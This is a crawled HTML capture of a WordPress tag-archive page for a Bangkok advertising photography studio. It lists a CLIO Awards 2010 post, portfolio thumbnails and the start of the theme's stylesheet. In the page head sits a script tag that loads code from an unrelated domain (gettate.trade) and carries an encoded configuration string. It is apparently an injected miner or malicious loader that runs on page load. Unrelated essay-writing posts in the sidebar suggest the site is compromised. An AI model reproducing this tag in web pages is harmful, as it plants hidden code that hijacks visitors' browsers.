

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.remixstudiobangkok.com/tag/clio-awards-2010/
body_size: 6892
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  CLIO Awards 2010 | Remix Studio Bangkok</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.remixstudiobangkok.com/xmlrpc.php">
	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/ico.png" />
	
<!-- wp head -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; Feed" href="http://www.remixstudiobangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; Comments Feed" href="http://www.remixstudiobangkok.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; CLIO Awards 2010 Tag Feed" href="http://www.remixstudiobangkok.com/tag/clio-awards-2010/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.remixstudiobangkok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/skeleton.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/jquery.fancybox-1.3.4.css?ver=4.9.28' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/ie-warning.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/style-ie.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/ei8fix.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/colors/dark.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js?ver=2.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel='https://api.w.org/' href='http://www.remixstudiobangkok.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.remixstudiobangkok.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.remixstudiobangkok.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>
<body class="archive tag tag-clio-awards-2010 tag-11 body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header">
			<div class="container clearfix">
				<div class="sixteen columns ">
							<div id="logo-container">	
		
																<a href="http://www.remixstudiobangkok.com/" title="Remix Studio Bangkok" class="toplogo" rel="home">
									<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/remixlogo1.jpg" width="180" height="76" alt="Remix Studio Bangkok" />
									</a>
													
														</div>
						
														<ul id="social-links" class="clearfix">
																		<li><a id="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/pages/Remix-Studio-Bangkok/184474932893"></a></li>
																																																														</ul>
											</div>
			</div>
			
			
			<div class="container clearfix">
				<div class="sixteen columns nav-border">
					
					<!-- TOP MENU -->
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="sf-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.remixstudiobangkok.com">HOME</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="http://www.remixstudiobangkok.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a/">About</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="http://www.remixstudiobangkok.com/photographer/">Photographer</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://www.remixstudiobangkok.com/photographer/anuchai-secharunputong/">Anuchai Secharunputong</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="http://www.remixstudiobangkok.com">AWARD</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.remixstudiobangkok.com/award/asia-pacific-adfest-2009/">Asia Pacific AdFest 2009</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2014/">Cannes Lions 2014</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://www.remixstudiobangkok.com/award/bad-awards-2009/">BAD Awards 2009</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2009-siemens/">Cannes Lions 2009 (Siemens)</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2009-wusthof/">Cannes Lions 2009 (Wusthof)</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="http://www.remixstudiobangkok.com/award/clio-awards-2009/">Clio Awards 2009</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.remixstudiobangkok.com/award/dubai-lynx-awards-2009/">Dubai Lynx Awards 2009</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="http://www.remixstudiobangkok.com/award/the-one-show-2009/">The One Show 2009</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2008/">Cannes Lions 2008</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2007/">Cannes Lions 2007</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://www.remixstudiobangkok.com/portfolio-2-cols/">Portfolio</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://www.remixstudiobangkok.com/contact/">Contact us</a></li>
</ul></div>	
							</nav>
					<div class="search-container clearfix">
						<form action="http://www.remixstudiobangkok.com" class="search-form">
							<input type="text" name="s" id="s" class="search-text" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';" value="Search">
							<input type="submit" value="" class="search-submit" name="submit">
						</form>
					</div>
				</div>
			</div>
		</header><!-- PAGE TITLE -->
	<div class="container m-bot-15 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://www.remixstudiobangkok.com">Home </a> <span class="bread_arrow">/ </span><span class="current_crumb">Archives</span></h1>			</div>	
		</div>
	</div>	

	<div class="container clearfix">

		
			<div class="eleven columns m-bot-25">

		
										<div class="blog-item m-bot-35">
				<div class="content-container-white">
					<div class="view view-first">
												<div class="blog-item-date-cont clearfix">
							<div class="left"><span class="blog-item-date">02</span></div>
							<div class="right">
								<div class="blog-item-mounth">Nov</div>
								<div class="blog-item-year">2010</div>
							</div>
						</div>
						<div class="mask">
															<h2><span class="w-b-bottom"><span class="bold">CLIO</span> Awards 2010：Wüsthof</span></h2>
														<a href="http://www.remixstudiobangkok.com/award/clio-awards-2010%ef%bc%9awusthof/" class="link info"></a>
						</div>
					</div>
					<div class="contant-container-caption">
						<a class="a-invert" href="http://www.remixstudiobangkok.com/award/clio-awards-2010%ef%bc%9awusthof/">
							<span class="bold">CLIO</span> Awards 2010：Wüsthof						</a>
					</div>
				</div>
				<div class="content-container-white blog-info-container">
					<ul class="clearfix">
                		<li class="author">admin-remixstudiobangkok</li>
                		<li class="view">49 Views</li>
                		<li class="comment">0 Comment</li>
                		<li class="tag">Awards . CLIO Awards 2010 . </li>
                	</ul>
				</div>
				<div class="under-box-bg"></div>
				<div class="content-container-white blog-text-container">
														<p>(more&hellip;)</p>	
						<a class="right r-m-plus r-m-full" href="http://www.remixstudiobangkok.com/award/clio-awards-2010%ef%bc%9awusthof/">
						<span class="bold">Read</span> More					</a>
				</div>	

</div>			
						<div class="pagination-1-container">
						</div>
					
	</div>
				<div class="five columns">                            
    		<div class="sidebar-item m-bot-25 widget_recent_entries">		<div class="content-container-white"><h3 class="title-widget"><span class="bold">Recent</span> Posts</h3></div><div class="under-box-bg"></div><div class="content-container-white padding-all-15">		<ul>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/erwin-chargaff-of-genetics-4/">Erwin Chargaff of Genetics</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/globalization-communities/">Globalization &#038; Communities</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/what-s-the-research-paper-s-theme/">What&#8217;s the Research Paper&#8217;s Theme</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/how-to-produce-an-essay-s-introduction/">How to Produce an Essay&#8217;s Introduction</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/award/cannes-lions-2014-bronze-lion-campaign/">Cannes Lions 2014 Bronze Lion Campaign</a>
									</li>
					</ul>
		</div></div><a href="http://www.remixstudiobangkok.com/tag/adfest/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 9pt;">Adfest</a>
<a href="http://www.remixstudiobangkok.com/tag/award/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 9pt;">Award</a>
<a href="http://www.remixstudiobangkok.com/tag/awards/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 9pt;">Awards</a>
<a href="http://www.remixstudiobangkok.com/tag/clio-awards-2010/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 9pt;">CLIO Awards 2010</a>
<a href="http://www.remixstudiobangkok.com/tag/dont-drive-sleepy/" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 9pt;">Don&#039;t Drive Sleepy</a>
<a href="http://www.remixstudiobangkok.com/tag/journal/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 9pt;">Journal</a>
<a href="http://www.remixstudiobangkok.com/tag/karate-school-gangster/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 9pt;">Karate School: GANGSTER</a>
<a href="http://www.remixstudiobangkok.com/tag/latest-ads-ariel-appreciation/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9pt;">Latest ads Ariel Appreciation</a>
<a href="http://www.remixstudiobangkok.com/tag/pepper-spray/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 9pt;">Pepper Spray</a>
<a href="http://www.remixstudiobangkok.com/tag/post/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 9pt;">Post</a>
<a href="http://www.remixstudiobangkok.com/tag/remix-2/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 9pt;">remix</a>
<a href="http://www.remixstudiobangkok.com/tag/technology/" class="tag-cloud-link tag-link-19 tag-link-position-12" style="font-size: 9pt;">Technology</a>
<a href="http://www.remixstudiobangkok.com/tag/web-design/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 9pt;">Web design</a>
<a href="http://www.remixstudiobangkok.com/tag/write/" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 9pt;">Write</a>
<a href="http://www.remixstudiobangkok.com/tag/writing/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 9pt;">Writing</a>	
</div>
		
	</div>
<div class="clear"></div>
<!--end content-->
	<div class="container clearfix">
		<div class="sixteen columns m-bot-20">
			<div class="latest-work-caption-container">
				<div class="caption-main-container clearfix">
					<div class="caption-text-container">
						<span class="bold">LATEST</span> WORK					</div>
					<div class="carousel-navi jcarousel-scroll">
						<div class="jcarousel-prev"></div>
						<div class="jcarousel-next"></div>
					</div>
				</div>
			</div>
		</div>
	</div>	

	<div class="jcarousel container latest-work-jc m-bot-25" >
		<ul>
        		    	
 

									<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11738061_10153035145987894_2675060367145871307_n-460x272.jpg" alt="Harvey Nichols: Pelicans" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Harvey</span> Nichols: Pelicans</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11738061_10153035145987894_2675060367145871307_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/harvey-nichols-pelicans/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/harvey-nichols-pelicans/" ><span class="bold">Harvey</span> Nichols: Pelicans</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Harvey Nichols: Pelicans Advertising Agency: Y&amp;R,&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11737973_10153035176542894_3729462461815502164_n-460x272.jpg" alt="FISH" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">FISH</span></span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11737973_10153035176542894_3729462461815502164_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/fish/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/fish/" ><span class="bold">FISH</span></a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Sub Category : Single for Best&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11217561_10153035470367894_4909098718937865889_n-460x272.jpg" alt="Motorcycle Speed kills" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Motorcycle</span> Speed kills</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11217561_10153035470367894_4909098718937865889_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/494/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/494/" ><span class="bold">Motorcycle</span> Speed kills</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Accident Prevention Network: Motorcycle Speed kills. Advertising&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11696412__o-460x272.jpg" alt="BRONZE CANNES LIONS" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">BRONZE</span> CANNES LIONS</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11696412__o.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/bronze-cannes-lions/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/bronze-cannes-lions/" ><span class="bold">BRONZE</span> CANNES LIONS</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>BRONZE - CAMPAIGN AWARD - CANNES&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11057522_10153033640407894_3343339891795437534_n-460x272.jpg" alt="Cannes Lions 2015" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Cannes</span> Lions 2015</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11057522_10153033640407894_3343339891795437534_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/cannes-lions-2015/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/cannes-lions-2015/" ><span class="bold">Cannes</span> Lions 2015</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>BRONZE - CAMPAIGN AWARD - CANNES&hellip;</p>
						</div>
						
				</li>
  	
		
			
		</ul>
	</div><!-- NEWS LETTER -->
	<div class="container m-bot-25 clearfix">
		<div class="sixteen columns">
		
				<div class="content-container-white nl-img-container">
					<img src="http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/mail-big-icon.png" alt="" />
				</div>
				<div class="side-box-bg news-letter hide"></div>
				<div class="nl-text-container part">
					<div class="caption">
						<span class='bold'>NEWS</span> LETTER						<span class="response"></span>
					</div>
					<div class="nl-text">Stay up-to date with the latest news and other stuffs!</div>				
				</div>
				
				<div class="nl-form-container ">
					<form id="mailchimp" class="newsletterform" method="get" action="">						
						<div class="nl-form-part-container">
						
							<input type="text" placeholder="Your email here..." name="email" id="email">
							
						</div>
						<div class="side-box-bg news-letter"></div>
						<button class="button large" type="submit">SIGN UP</button>
					</form>
				</div>

			
		</div>
	</div>	<!-- OUR CLIENTS -->
	<div class="container clearfix">
		<div class="sixteen columns m-bot-20">
			<div class="our-clients-caption-container">
				<div class="caption-main-container clearfix">
					<div class="caption-text-container">
						<span class="bold">OUR</span> CLIENTS					</div>
				</div>
			</div>
		</div>
	</div>		
	<div class="container m-bot-35 clearfix">
			<ul class="our-clients-container clearfix">
        		    	
					
								</ul>
	</div><!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<a class="scrollup" href="#">Go To Top</a>
			<div class="container clearfix">
				<div class="four columns m-bot-25">
																						</div>
				<div class="four columns m-bot-25">
															
				</div>
				<div class="four columns m-bot-25">
														</div>
				<div class="four columns m-bot-25">
														</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container clearfix">
				<div class="eight columns">		
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.remixstudiobangkok.com">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="http://www.remixstudiobangkok.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="http://www.remixstudiobangkok.com/photographer/">Photographer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="http://www.remixstudiobangkok.com">AWARD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://www.remixstudiobangkok.com/portfolio-2-cols/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://www.remixstudiobangkok.com/contact/">Contact us</a></li>
</ul></div>						</nav>
				</div>
				<div class="eight columns right-text">
					Copyrights © 2015 www.remixstudiobangkok.com - All Rights Reserved.				</div>				
			</div>
		</div>
	</footer>	

	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.easing.1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery-ui.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.flexslider.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.jcarousel.js?ver=0.3.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jQuery.BlackAndWhite.min.js?ver=0.2.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.validate.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jflickrfeed.min.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.quicksand.js?ver=1.2.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://www.remixstudiobangkok.com/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/style.css?ver=4.9.28
body_size: 17465
content:
/*
Theme Name: Optimas
Theme URI: http://themeforest.net/user/iWebStudio/portfolio
Author: iWebStudio
Author URI: http://themeforest.net/user/iWebStudio/portfolio
Description: Optimas is a responsive multi purpose wordpress theme 
Version: 1.0.1
Tags: light, theme-options, translation-ready
License: Split GPL License
License URI: license.txt
*/

 /* GLOBAL STYLES
 ===================================================================*/

@import url('css/reset.css');
@import url('css/font-oswald.css');
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300);

body {
	font-size: 12px;
	line-height: 18px;
	color: #808080;
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	font-weight: normal;
